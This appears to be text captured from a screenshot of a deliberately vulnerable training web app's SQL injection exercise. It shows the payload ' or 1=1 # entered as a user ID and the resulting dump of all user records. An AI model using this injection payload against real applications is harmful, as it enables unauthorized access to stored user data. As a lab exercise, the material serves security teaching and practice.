 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith